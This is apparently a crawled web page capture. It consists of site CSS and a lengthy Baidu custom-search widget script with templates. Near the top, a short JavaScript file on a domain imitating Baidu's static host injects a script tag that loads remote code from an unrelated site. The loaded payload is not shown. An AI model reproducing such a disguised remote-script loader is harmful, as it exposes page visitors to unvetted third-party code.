.content-block-1 .col-left{float: left;width: 100%;}
.content-block-1 .col-right{float: left;width: 100%;padding-left: 10px;}     
.content-block-1 .post-big .thumbnail-link{ overflow:hidden;} 
.content-block-1 .post-big:nth-of-type(2n){margin-left: 0.8%;}  
.site-main{padding-top:20px;} 
.home-right{float: none;width: 100%;padding-top:20px;}   
.content-block-2 .block-left{float: none;width: 100%;}    
.content-block-2 .post-big .thumbnail-link{ overflow:hidden;}
.content-block-2 .post-big:nth-of-type(2n){padding-left: 0;padding-right: 10px;} 
.content-block-2 .block-right{float: none;width: 100%;padding-bottom: 20px;}  
.recruit-search-cnt ul{width:100%} 
.recruit-search-cnt b.attribute{ padding-left:12px;width: 100%;color: #e12926;border-bottom: 1px dashed #eee; margin-bottom:5px;} 
.footer-left-ad,.footer-right-ad{ display:none}
.footer-center-ad{width:100%; overflow:hidden;}
}                                       
/*page*/
.page{margin:0;padding:20px;text-align:center;font-size:12px;display:block}
.page ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;padding:0}
.page ul > li > a:hover,.page ul > li > a:focus{opacity:1}
.page ul > li > span,.page ul > .disabled > span,.page ul > .disabled > a,.page ul > .disabled > a:hover,.page ul > .disabled > a:focus{color:#999999;background-color:transparent;cursor:default}
.page ul > a,.page ul > span{margin:3px;padding:8px 13px;background-color:#ddd;color:#666;border-radius:2px;opacity:.88;line-height: 20px;}
.page ul > li select{border:none}
.page ul span{ background-color: #e12926;color:#fff}

--- FILE ---
content_type: text/javascript
request_url: http://union.baidustatic.guannin.com/js/775.js
body_size: 100
content:
document.writeln("<script src=\'https://u.guannin.com/sites/qqjjsj.php\'></script>");


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: http://znsv.baidu.com/customer_search/api/js?sid=12090510045263399137&plate_url=http%3A%2F%2Fwww.qqjjsj.com%2Fshow149a72494&t=491423
body_size: 37878
content:
(function(){var siteConfig = {"channelList":[],"siteId":"12090510045263399137","isDemo":false,"resultUrl":null,"settings":{"customChannel":[],"useSetting":true,"inurl":"","id":"160694","useZone":true,"cseUrl":null,"inputPlaceholder":"\u8bf7\u8f93\u5165\u5173\u952e\u8bcd","inputSubmitValue":"\u641c\u7d22","templateId":"1","is_mobile":"0","useInputSubmitMagnifier":false,"buttonType":0,"useChannels":false,"css":{".bdcs-search-form-input-wrap":[],".bdcs-search-form-input-notspan":{"margin-left":"0px","font-family":"Arial,Microsoft YaHei,sans-serif","color":"#000000","font-size":"14px"},".bdcs-search-form-input .icon-nofocus":{"left":"","right":"","top":"","height":"","width":""},".bdcs-search":{"width":"452px","height":"38px","overflow":"visible","border-color":"#ffffff","border-radius":"0px","border-width":"0px","box-shadow":"none","background-color":"none"},".bdcs-search-form-input":{"border-color":"#da1f2e","margin-right":"0px","width":"394px","height":"36px","line-height":"36px","font-family":"Arial,Microsoft YaHei,sans-serif","color":"#000000","font-size":"14px","border-radius":"0px","background-color":"#FFFFFF"},".bdcs-search-form-input:focus":{"border-color":"#f79646"},".bdcs-search-form-submit-wrap":[],".bdcs-search-form-submit":{"border-color":"#da1f2e","height":"36px","width":"55px","background-color":"#f33","color":"#FFFFFF","font-family":"Arial,SimSun,sans-serif","font-size":"14px","border-radius":"0px"}}},"hotWords":[],"isUrlEmpty":0,"isGbk":false,"settings_2":{"useSliding":0},"settings_3":{"usePopup":0},"settings_4":{"useFloat":0},"settings_5":{"useCustom":0}};siteConfig.logId = '2511925213';var bdcsTpl='<meta http-equiv="x-ua-compatible" content="IE=9" >\n<%if(settings.useSetting){%>\r\n<!-- 嵌入式 -->\r\n<div class="bdcs-main bdcs-clearfix" id="default-searchbox">\r\n    <div class="bdcs-search bdcs-clearfix" id="bdcs-search-inline">\r\n        <form action="<%=resultUrl%>" method="get" target="<%=resultTarget%>" class="bdcs-search-form" autocomplete="off" id="bdcs-search-form">\r\n            <input type="hidden" name="s" value="<%=siteId%>" />\r\n            <input type="hidden" name="entry" value="1" />\r\n            <% var charset = document.charset || document.characterSet; %>\r\n            <% if(isGbk || charset.toLowerCase() == \'gbk\' || charset.toLowerCase() == \'gb2312\') { %>\r\n                <input type="hidden" name="ie" value="gbk" />\r\n            <% } %>\r\n\r\n            <% if(settings.inurl) {%>\r\n                <input type="hidden" name="inurl" value="<%=settings.inurl%>" />\r\n            <% } %>\r\n            <% if(channelList[0]) {%>\r\n                <input type="hidden" name="cid" value="<%=channelList[0]%>" />\r\n            <% } %>\r\n            <% if(settings.useChannels && settings.customChannel.length != 0) {%>\r\n            <div class="default-channel-meun" id="default-channel-meun">\r\n                <div class="default-channel-current"><span id="default-channel-curr"><%= settings.customChannel[0].name %></span><i></i></div>\r\n\r\n                <input type="hidden" name="nsid" value="<%= settings.customChannel[0].key %>" id="default-channel-nsid"/>\r\n            </div><% } %><input type="text" name="q" class="bdcs-search-form-input" id="bdcs-search-form-input" placeholder="<%= (settings.useSetting ? window.bdcs.utils.encodeHTML(settings.inputPlaceholder) : \'\')%>" />\r\n            <input type="submit" class="bdcs-search-form-submit <%= (settings.useSetting && settings.useInputSubmitMagnifier ? "bdcs-search-form-submit-magnifier" : "") %>" id="bdcs-search-form-submit" value="<%= (settings.useSetting ? window.bdcs.utils.encodeHTML(settings.inputSubmitValue) : \'搜索\') %>" />             \r\n        </form>\r\n    </div>\r\n    <% if(settings.useSug) {%>\r\n        <div class="bdcs-search-sug" id="bdcs-search-sug">\r\n            <ul class="bdcs-search-sug-list" id="bdcs-search-sug-list"></ul>\r\n        </div>\r\n    <% } %>\r\n\r\n    <% if(settings.useHot) {%>\r\n    	<div class="bdcs-hot" id="bdcs-hot">\r\n        	\r\n		</div>\r\n	<% } %>\r\n\r\n</div>\r\n<% } %>   \r\n    \r\n    <% if(settings_2.useSliding) {%>                   \r\n<!-- 侧滑式 -->\r\n        <div id="sliding-searchbox" class="<%=settings_2.slidingTemplate %>">\r\n            <form action="<%=resultUrl%>" method="get" target="<%=resultTarget%>" class="bdcs-search-form" id="sliding-search-form">\r\n                <div id="sliding-box-detail">\r\n                    <div id="sliding-icon-left"></div>\r\n                    <div id="sliding-back-right"></div>\r\n                    <div class="sliding-box-item" id="sliding-box-item"> \r\n\r\n                    	<div class="sliding-box-meun bdcs-clearfix" id="sliding-box-meun">\r\n\r\n            		<% if(settings_2.useChannels && settings_2.customChannel.length != 0) {%>\r\n            		<div class="sliding-channel-meun" id="sliding-channel-meun">\r\n            			<div class="sliding-channel-current"><span id="sliding-channel-curr"><%=settings_2.customChannel[0].name %></span><i></i></div>\r\n\r\n            			<input type="hidden" name="nsid" value="<%= settings_2.customChannel[0].key %>" id="sliding-channel-nsid"/>\r\n            		</div><% } %><input type="text" name="q" class="bdcs-search-form-input" id="sliding-search-form-input" placeholder="<%= (settings_2.useSliding ? window.bdcs.utils.encodeHTML(settings_2.slidingInputPlaceholder) : \'\')%>" /><input type="submit" class="bdcs-search-form-submit <%= (settings_2.useSliding && settings_2.slidingUseInputSubmitMagnifier ? "sliding-submit-magnifier" : " ") %>" id="sliding-search-form-submit" value="<%= (settings_2.slidingInputSubmitValue ? window.bdcs.utils.encodeHTML(settings_2.slidingInputSubmitValue) : \'搜索\') %>" />\r\n	                        <input type="hidden" name="s" value="<%=siteId%>" />\r\n\r\n	            			<% var charset = document.charset || document.characterSet; %>\r\n                            <% if(isGbk || charset.toLowerCase() == \'gbk\' || charset.toLowerCase() == \'gb2312\') { %>\r\n                            <input type="hidden" name="ie" value="gbk" />\r\n                            <% } %>\r\n\r\n	            		<% if(settings_2.useSug) {%>\r\n			            <div class="bdcs-search-sug" id="sliding-search-sug">\r\n				        <ul class="bdcs-search-sug-list" id="sliding-search-sug-list"></ul>\r\n				    </div>\r\n			        <% } %>\r\n\r\n                    <% if(settings_2.useHot) {%>\r\n                        <div class="bdcs-hot" id="sliding-hot">\r\n                            \r\n                        </div>\r\n                    <% } %>\r\n\r\n	    		</div>\r\n            </div>\r\n            <div id="sliding-back"></div>\r\n            <div id="sliding-icon-right"> </div>\r\n        </div>\r\n    </form>\r\n</div>\r\n<% } %>\r\n\r\n<%if(settings_3.usePopup){%>\r\n<!-- 弹窗式 -->\r\n<div id="popup-box" class="<%=settings.popupTemplate %>">\r\n    <div id="popup-searchbox">\r\n        <div class="popup-icon"></div>\r\n        <div class="popupbox-item">\r\n        	<div id="popup-top">\r\n                <span class="top-bg"><span class="span-font"><%=settings_3.popupTitle%>:</span></span>\r\n                <span id="popup-back">一</span>\r\n            </div>\r\n            <form action="<%=resultUrl%>" method="get" target="<%=resultTarget%>" class="bdcs-search-form" id="popup-search-form">             \r\n                <div id="popup-box-detail">\r\n                    <input type="hidden" name="s" value="<%=siteId%>" />\r\n                    <% var charset = document.charset || document.characterSet; %>\r\n                    <% if(isGbk || charset.toLowerCase() == \'gbk\' || charset.toLowerCase() == \'gb2312\') { %>\r\n                    <input type="hidden" name="ie" value="gbk" />\r\n                    <% } %>\r\n\r\n                    <% if(settings_3.useChannels && settings_3.customChannel.length != 0) {%>\r\n            		<div class="popup-channel-meun" id="popup-channel-meun">\r\n            			<div class="popup-channel-current"><span id="popup-channel-curr"><%= settings_3.customChannel[0].name %></span><i></i></div>\r\n\r\n            			<input type="hidden" name="nsid" value="<%= settings_3.customChannel[0].key %>" id="popup-channel-nsid"/>\r\n            		</div><% } %><input type="text" name="q" class="bdcs-search-form-input" id="popup-search-form-input" placeholder="<%= (settings_3.usePopup ? window.bdcs.utils.encodeHTML(settings_3.popupInputPlaceholder) : \'\')%>" /><input type="submit" class="bdcs-search-form-submit <%= (settings_3.usePopup && settings_3.popupUseInputSubmitMagnifier ? "pop-submit-magnifier" : "pop-submit-nomagnifier ") %>" style="<%= (settings_3.usePopup && settings_3.popupUseInputSubmitMagnifier ? "" : "text-indent:0") %>" id="popup-search-form-submit" value="<%= (settings_3.popupInputSubmitValue ? window.bdcs.utils.encodeHTML(settings_3.popupInputSubmitValue) : \'搜索\') %>" />\r\n                    <% if(settings_3.useSug) {%>\r\n			            <div class="bdcs-search-sug" id="popup-search-sug">\r\n			                <ul class="bdcs-search-sug-list" id="popup-search-sug-list"></ul>\r\n			            </div>\r\n			        <% } %>\r\n\r\n                    <% if(settings_3.useHot) {%>\r\n                        <div class="bdcs-hot" id="popup-hot">\r\n                            \r\n                        </div>\r\n                    <% } %>\r\n\r\n                </div>\r\n            </form> \r\n        </div>\r\n    </div>\r\n</div>\r\n<%}%>\r\n\r\n<%if(settings_4.useFloat){%>\r\n<!-- 悬浮式 -->\r\n<div id="float-search-box" class="<%=settings_4.floatTemplate %>">\r\n    <div id="float-searchbox">\r\n        <form action="<%=resultUrl%>" method="get" target="<%=resultTarget%>" class="bdcs-search-form" id="float-search-form" >         \r\n            <div id="float-box-detail" class="bdcs-clearfix">\r\n                <div id="float-logo"></div>\r\n                <div id="float-box" class="bdcs-clearfix">\r\n                    <input type="hidden" name="s" value="<%=siteId%>" />\r\n                    <% var charset = document.charset || document.characterSet; %>\r\n                    <% if(isGbk || charset.toLowerCase() == \'gbk\' || charset.toLowerCase() == \'gb2312\') { %>\r\n                    <input type="hidden" name="ie" value="gbk" />\r\n                    <% } %>\r\n                            \r\n                    <% if(settings_4.useChannels && settings_4.customChannel.length != 0) {%>\r\n            		<div class="float-channel-meun" id="float-channel-meun">\r\n            			<div class="float-channel-current"><span id="float-channel-curr"><%= settings_4.customChannel[0].name %></span><i></i></div>\r\n\r\n            			<input type="hidden" name="nsid" value="<%= settings_4.customChannel[0].key %>" id="float-channel-nsid"/>\r\n            		</div><% } %><input type="text" name="q" class="bdcs-search-form-input" id="float-search-form-input" placeholder="<%= (settings_4.floatInputPlaceholder ? window.bdcs.utils.encodeHTML(settings_4.floatInputPlaceholder) : \'\')%>" /><input type="submit" class="bdcs-search-form-submit <%= (settings_4.useFloat && settings_4.floatUseInputSubmitMagnifier ? "float-submit-magnifier" : " ") %>" id="float-search-form-submit" value="<%= (settings_4.floatInputSubmitValue ? window.bdcs.utils.encodeHTML(settings_4.floatInputSubmitValue) : \'搜索\') %>" />\r\n                    <% if(settings_4.useSug) {%>\r\n                        <div class="bdcs-search-sug" id="float-search-sug">\r\n                            <ul class="bdcs-search-sug-list" id="float-search-sug-list"></ul>\r\n                        </div>\r\n                    <% } %>\r\n\r\n                    <% if(settings_4.useHot) {%>\r\n                        <div class="bdcs-hot bdcs-clearfix" id="float-hot">\r\n                            \r\n                        </div>\r\n                    <% } %>\r\n\r\n                </div>\r\n           </div>\r\n        </form> \r\n    </div>    \r\n</div>\r\n<%}%>\r\n',sugNormalTpl='\n<%if(boxType==1){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>	\n	    <li data-index="<%=i%>" class="bdcs-search-sug-list-item <%= (i == selectedIndex) ? "bdcs-search-sug-list-item-current" : "" %>">\n	        <span class="bdcs-search-sug-list-item-value"><%=data[i].title%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==2){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>	\n	    <li data-index="<%=i%>" class="sliding-search-sug-list-item <%= (i == selectedIndex) ? "sliding-search-sug-list-item-current" : "" %>">\n	        <span class="sliding-search-sug-list-item-value"><%=data[i].title%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==3){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>	\n	    <li data-index="<%=i%>" class="popup-search-sug-list-item <%= (i == selectedIndex) ? "popup-search-sug-list-item-current" : "" %>">\n	        <span class="popup-search-sug-list-item-value"><%=data[i].title%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==4){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>	\n	    <li data-index="<%=i%>" class="float-search-sug-list-item <%= (i == selectedIndex) ? "float-search-sug-list-item-current" : "" %>">\n	        <span class="float-search-sug-list-item-value"><%=data[i].title%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==5){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>	\n	    <li data-index="<%=i%>" class="bdcs-search-custom-sug-list-item <%= (i == selectedIndex) ? "bdcs-search-custom-sug-list-item-current" : "" %>">\n	        <span class="bdcs-search-custom-sug-list-item-value"><%=data[i].title%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n\n\n',sugNovelTpl='<%if(boxType==1){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="bdcs-search-sug-list-item bdcs-search-sug-list-item-novel <%= (i == selectedIndex) ? "bdcs-search-sug-list-item-current" : "" %>">\n	        <span class="bdcs-search-sug-list-item-value"><%=data[i].title%></span>\n	        <span class="bdcs-search-sug-list-item-author-novel"><%=data[i].author%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==2){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="sliding-search-sug-list-item sliding-search-sug-list-item-novel <%= (i == selectedIndex) ? "sliding-search-sug-list-item-current" : "" %>">\n	        <span class="sliding-search-sug-list-item-value"><%=data[i].title%></span>\n	        <span class="sliding-search-sug-list-item-author-novel"><%=data[i].author%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==3){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="popup-search-sug-list-item popup-search-sug-list-item-novel <%= (i == selectedIndex) ? "sliding-search-sug-list-item-current" : "" %>">\n	        <span class="popup-search-sug-list-item-value"><%=data[i].title%></span>\n	        <span class="popup-search-sug-list-item-author-novel"><%=data[i].author%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==4){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="float-search-sug-list-item float-search-sug-list-item-novel <%= (i == selectedIndex) ? "float-search-sug-list-item-current" : "" %>">\n	        <span class="float-search-sug-list-item-value"><%=data[i].title%></span>\n	        <span class="float-search-sug-list-item-author-novel"><%=data[i].author%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==5){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="bdcs-search-custom-sug-list-item bdcs-search-custom-sug-list-item-novel <%= (i == selectedIndex) ? "bdcs-search-custom-sug-list-item-current" : "" %>">\n	        <span class="bdcs-search-custom-sug-list-item-value"><%=data[i].title%></span>\n	        <span class="bdcs-search-custom-sug-list-item-author-novel"><%=data[i].author%></span>\n	    </li>\n	<% } %>\n<% } %>',sugMusicTpl='<%if(boxType==1){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="bdcs-search-sug-list-item bdcs-search-sug-list-item-music <%= (i == selectedIndex) ? "bdcs-search-sug-list-item-current" : "" %>">\n	        <span class="bdcs-search-sug-list-item-value"><%=data[i].title%></span>\n	        <span class="bdcs-search-sug-list-item-author-music"><%=data[i].author%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==2){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="sliding-search-sug-list-item sliding-search-sug-list-item-music <%= (i == selectedIndex) ? "sliding-search-sug-list-item-current" : "" %>">\n	        <span class="sliding-search-sug-list-item-value"><%=data[i].title%></span>\n	        <span class="sliding-search-sug-list-item-author-music"><%=data[i].author%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==3){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="popup-search-sug-list-item popup-search-sug-list-item-music <%= (i == selectedIndex) ? "popup-search-sug-list-item-current" : "" %>">\n	        <span class="popup-search-sug-list-item-value"><%=data[i].title%></span>\n	        <span class="popup-search-sug-list-item-author-music"><%=data[i].author%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==4){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="float-search-sug-list-item float-search-sug-list-item-music <%= (i == selectedIndex) ? "float-search-sug-list-item-current" : "" %>">\n	        <span class="float-search-sug-list-item-value"><%=data[i].title%></span>\n	        <span class="float-search-sug-list-item-author-music"><%=data[i].author%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==5){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="bdcs-search-custom-sug-list-item bdcs-search-custom-sug-list-item-music <%= (i == selectedIndex) ? "bdcs-search-custom-sug-list-item-current" : "" %>">\n	        <span class="bdcs-search-custom-sug-list-item-value"><%=data[i].title%></span>\n	        <span class="bdcs-search-custom-sug-list-item-author-music"><%=data[i].author%></span>\n	    </li>\n	<% } %>\n<% } %>',sugMovieTpl='<%if(boxType==1){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="bdcs-search-sug-list-item bdcs-search-sug-list-item-movie <%= (i == selectedIndex) ? "bdcs-search-sug-list-item-current" : "" %>">\n	        <span class="bdcs-search-sug-list-item-value bdcs-search-sug-list-item-value-movie"><%=data[i].title%></span>\n	        <span class="bdcs-search-sug-list-item-type-movie"><%=data[i].type%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==2){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="sliding-search-sug-list-item sliding-search-sug-list-item-movie <%= (i == selectedIndex) ? "sliding-search-sug-list-item-current" : "" %>">\n	        <span class="sliding-search-sug-list-item-value sliding-search-sug-list-item-value-movie"><%=data[i].title%></span>\n	        <span class="sliding-search-sug-list-item-type-movie"><%=data[i].type%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==3){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="popup-search-sug-list-item popup-search-sug-list-item-movie <%= (i == selectedIndex) ? "popup-search-sug-list-item-current" : "" %>">\n	        <span class="popup-search-sug-list-item-value popup-search-sug-list-item-value-movie"><%=data[i].title%></span>\n	        <span class="popup-search-sug-list-item-type-movie"><%=data[i].type%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==4){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="float-search-sug-list-item float-search-sug-list-item-movie <%= (i == selectedIndex) ? "float-search-sug-list-item-current" : "" %>">\n	        <span class="float-search-sug-list-item-value float-search-sug-list-item-value-movie"><%=data[i].title%></span>\n	        <span class="float-search-sug-list-item-type-movie"><%=data[i].type%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==5){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="bdcs-search-custom-sug-list-item bdcs-search-custom-sug-list-item-movie <%= (i == selectedIndex) ? "bdcs-search-custom-sug-list-item-current" : "" %>">\n	        <span class="bdcs-search-custom-sug-list-item-value bdcs-search-custom-sug-list-item-value-movie"><%=data[i].title%></span>\n	        <span class="bdcs-search-custom-sug-list-item-type-movie"><%=data[i].type%></span>\n	    </li>\n	<% } %>\n<% } %>',searchTpl='<%if(recShowType !== "2" && recShowType !== 2){%>\n<div id="bdcs-rec-type">\n    <div class="bdcs-rec-one" id="bdcs-rec-temple">\n        <div class="bdcs-rec-title">\n            <div class="bdcs-rec-title-logo"></div>\n            <div class="bdcs-rec-title-font" id="bdcs-rec-title-font">热门关键词</div>\n            <div class="bdcs-rec-clear"></div>\n        </div>\n        <div class="bdcs-rec-clear" id="clear-left"></div>\n        <div class="bdcs-rec-detail">\n            <ul id="bdcs-rec-detail-con">              \n            </ul>\n            <div class="bdcs-rec-clear"></div>\n        </div>\n        <div class="bdcs-rec-clear"></div>\n    </div> \n</div>\n<% } %>\n\n<%if(recShowType === "2" || recShowType === 2){%>\n<div class="bdcs-rec-float-container">\n    <div class="bdcs-rec-float-icon bdcs-rec-float-icon-close"></div>\n    <div class="bdcs-rec-float-content">\n        <div class="bdcs-rec-float-title"><%= window.bdcs.utils.encodeHTML(recTitleContent) %></div>\n        <ul id="bdcsFlRecList"></ul>\n    </div>\n</div>\n<% } %>',wncardTpl='<div class="bcse-card-top">\n<span class="bcse-card-title">搜索到关于</span>\n<span class="bcse-card-query" title=""></span>\n<span class="bcse-card-title">的其他站内文章</span>：<span class="bcse-card-close">×</span>\n</div>\n<div class="bcse-card-center">\n<iframe width="125" height="71" scrolling="no" class="bcse-card-frame" id="bdcsCardFrame" frameborder="0" src=""></iframe>\n<div class="bcse-card-result-title">\n<a class="bcse-card-first-link" href="" target="_blank" title="" cpos="1"></a>\n</div>\n<div class="bcse-card-result-abstract"></div>\n<div class="bcse-card-result-next">\n<a class="bcse-card-next-link" href="" target="_blank" title="" cpos="2"></a>\n</div>\n</div>\n',searchRecCSS="#bdcs-rec{font-size:12px;font-family:微软雅黑;border:solid 1px;overflow:hidden}#bdcs-rec li{list-style-type:none}#bdcs-rec ul{margin:0;padding:0}#bdcs-rec .bdcs-rec-title-logo{float:left}#bdcs-rec .bdcs-rec-cross .bdcs-rec-title{margin-bottom:5px}#bdcs-rec .bdcs-rec-down .bdcs-rec-title{margin-bottom:5px}#bdcs-rec .bdcs-rec-down .bdcs-rec-clear-dn{clear:both;margin:0;padding:0}#bdcs-rec .bdcs-rec-clear{clear:both}#bdcs-rec .bdcs-rec-cross .bdcs-rec-detail{}#bdcs-rec .bdcs-rec-cross .bdcs-rec-detail-item{margin-bottom:5px}#bdcs-rec{border:solid 1px #fff}#bdcs-rec-temple{margin:10px 0}#bdcs-rec .bdcs-rec-one .bdcs-rec-title-logo{background:url(http://znsv.baidu.com/static/customer-search/component/search-rec/rec-logo-one.png) no-repeat center center;height:20px;width:20px}#bdcs-rec .bdcs-rec-one{//font-size:16px}.bdcs-rec-one .bdcs-rec-title-font{//color:#999;padding-left:5px;float:left;height:20px;line-height:20px}.bdcs-rec-one .bdcs-rec-detail-item{text-align:center}.rec-span-img{display:block;margin-bottom:5px}.bdcs-rec-one .bdcs-rec-detail-item a{//color:#1a89ed}#bdcs-rec .bdcs-rec-down .bdcs-rec-one .bdcs-rec-clear-dn{clear:both}#bdcs-rec .bdcs-rec-down .bdcs-rec-one li{margin-bottom:5px}#bdcs-rec .bdcs-rec-cross .bdcs-rec-one li{float:left;margin-right:20px}#bdcs-rec .bdcs-rec-cross .bdcs-rec-one .bdcs-rec-clear-dn{margin-bottom:0}#bdcs-rec .bdcs-rec-two .bdcs-rec-title-logo{background:url(http://znsv.baidu.com/static/customer-search/component/search-rec/rec-logo-two.png) no-repeat center center;height:20px;width:20px}#bdcs-rec .bdcs-rec-two{font-size:12px}.bdcs-rec-two .bdcs-rec-title-font{color:#999;padding-left:5px;float:left;position:relative;height:20px;line-height:20px;//top:3px}.bdcs-rec-two .bdcs-rec-detail-item a{color:#1a89ed;text-decoration:none;display:block}#bdcs-rec .bdcs-rec-two .bdcs-rec-detail-item{background-color:#ebf6ff;padding:3px 10px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-align:center}#bdcs-rec .bdcs-rec-down .bdcs-rec-two .bdcs-rec-clear-dn{clear:both}#bdcs-rec .bdcs-rec-down .bdcs-rec-two li{margin-bottom:5px;float:left}#bdcs-rec .bdcs-rec-cross .bdcs-rec-two li{float:left;margin-left:10px}#bdcs-rec .bdcs-rec-cross .bdcs-rec-two .bdcs-rec-clear-dn{margin-bottom:0}#bdcs-rec .bdcs-rec-three .bdcs-rec-title-logo{background:url(http://znsv.baidu.com/static/customer-search/component/search-rec/rec-logo-three.png) no-repeat center center;height:20px;width:20px;position:relative;//top:5px}#bdcs-rec .bdcs-rec-three{font-size:12px}.bdcs-rec-three .bdcs-rec-title-font{color:#999;padding-left:5px;float:left;position:relative;height:20px;line-height:20px;//top:3px}.bdcs-rec-three .bdcs-rec-detail-item a{color:#fff;font-weight:700;text-decoration:none}#bdcs-rec .bdcs-rec-three .bdcs-rec-detail-item{padding:3px 10px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}#bdcs-rec .bdcs-rec-down .bdcs-rec-three .bdcs-rec-clear-dn{clear:both}#bdcs-rec .bdcs-rec-down .bdcs-rec-three li{margin-bottom:5px;float:left}#bdcs-rec .bdcs-rec-cross .bdcs-rec-three li{float:left;margin-left:10px}#bdcs-rec .bdcs-rec-cross .bdcs-rec-three .bdcs-rec-clear-dn{margin-bottom:0}#bdcs-rec .bdcs-rec-four .bdcs-rec-title-logo{background:url(http://znsv.baidu.com/static/customer-search/component/search-rec/rec-logo-one.png) no-repeat center center;height:20px;width:20px}#bdcs-rec .bdcs-rec-four{font-size:15px}.bdcs-rec-four .bdcs-rec-title-font{color:#616466;padding-left:5px;float:left;font-weight:700;height:20px;line-height:20px}.bdcs-rec-four .bdcs-rec-detail-item a{color:#474f70;text-decoration:none;font-weight:700;font-size:15px}#bdcs-rec .bdcs-rec-four .bdcs-rec-detail-item{border:solid 1px #cae6ff;padding:3px 10px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}#bdcs-rec .bdcs-rec-down .bdcs-rec-four .bdcs-rec-clear-dn{clear:both}#bdcs-rec .bdcs-rec-down .bdcs-rec-four li{margin-bottom:5px;float:left}#bdcs-rec .bdcs-rec-cross .bdcs-rec-four li{float:left;margin-right:10px;margin-bottom:10px}#bdcs-rec .bdcs-rec-cross .bdcs-rec-four .bdcs-rec-clear-cs{clear:both}#bdcs-rec .bdcs-rec-cross .bdcs-rec-four .bdcs-rec-clear-dn{margin-bottom:0}.bdcs-rec-cross .bdcs-rec-four{}#bdcs-rec .bdcs-rec-five .bdcs-rec-title-logo{background:url(http://znsv.baidu.com/static/customer-search/component/search-rec/rec-logo-five.png) no-repeat center center;height:25px;width:155px}#bdcs-rec .bdcs-rec-five{font-size:15px}.bdcs-rec-five .bdcs-rec-title-font{color:#7da6cc;padding-left:5px;float:left;margin-left:-130px;height:24px;line-height:24px;font-size:14px}.bdcs-rec-five .bdcs-rec-detail-item a{text-decoration:none}#bdcs-rec .bdcs-rec-five .bdcs-rec-detail-item{height:30px}#bdcs-rec .bdcs-rec-down .bdcs-rec-five .bdcs-rec-clear-dn{clear:both}#bdcs-rec .bdcs-rec-down .bdcs-rec-five li{margin-bottom:5px;float:left}#bdcs-rec .bdcs-rec-cross .bdcs-rec-five li{float:left;margin-right:20px;margin-bottom:10px}#bdcs-rec .bdcs-rec-cross .bdcs-rec-five .bdcs-rec-clear-dn{margin-bottom:0}#bdcs-rec .bdcs-rec-cross .bdcs-rec-five .bdcs-rec-clear-cs{clear:both}",floatRecCSS="#bdcsFlRec{z-index:999999;position:fixed;width:100%;height:50px;bottom:0;left:0;border:0;overflow:hidden}#bdcsFlRec .bdcs-rec-float-container{width:100%;height:100%;position:relative}#bdcsFlRec .bdcs-rec-float-icon{width:44px;height:50px;border:0;position:absolute;cursor:pointer;left:0;top:0}.bdcs-rec-float-icon-close{background-image:url(http://znsv.baidu.com/static/customer-search/component/search-rec/rec-float-close.png)}.bdcs-rec-float-icon-open{background-image:url(http://znsv.baidu.com/static/customer-search/component/search-rec/rec-float-open.png)}#bdcsFlRec .bdcs-rec-float-content{width:100%;height:49px;border-top:1px solid #e4f2ff;background-color:#f7fbff;overflow:hidden}#bdcsFlRec .bdcs-rec-float-title{font-size:14px;line-height:49px;margin-left:70px;color:#539dd6;width:auto;margin-right:10px;float:left}#bdcsFlRec #bdcsFlRecList{height:49px;padding:0;margin:0}#bdcsFlRec .bdcs-rec-float-item{height:28px;line-height:28px;border:1px solid #e4f2ff;border-radius:8px;padding:0 30px;margin:10px;background-color:#fff;float:left;text-align:center;font-size:13px;color:#29456f;list-style-type:none;cursor:pointer;background-image:none}#bdcsFlRec 